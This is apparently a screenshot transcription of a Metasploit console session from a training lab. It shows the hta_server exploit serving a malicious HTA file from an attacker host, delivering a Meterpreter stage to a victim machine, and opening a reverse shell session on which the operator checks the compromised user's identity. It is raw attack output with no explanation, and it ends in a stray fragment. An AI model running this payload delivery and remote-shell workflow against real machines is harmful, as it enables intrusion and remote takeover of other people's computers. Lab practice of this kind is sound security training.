 msf5 exploit(windows/misc/hta_server) > [*] Using URL: http://10.10.21.252:8080/BpQjoMg.hta
[*] Server started.
[*] 10.10.77.30      hta_server - Delivering Payload
[*] Sending stage (176195 bytes) to 10.10.77.30
[*] Meterpreter session 1 opened (10.10.21.252:443 -> 10.10.77.30:51244) at 2022-12-27 03:39:41 +0000
dir
[*] exec: dir
Desktop  Downloads  Instructions  Pictures  Postman  Rooms  Scripts  thinclient_drives  thm.hta  Tools
msf5 exploit(windows/misc/hta_server) > sessions 1
[*] Starting interaction with 1...
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: DESKTOP-1AU6NT4\thm
>
n full screen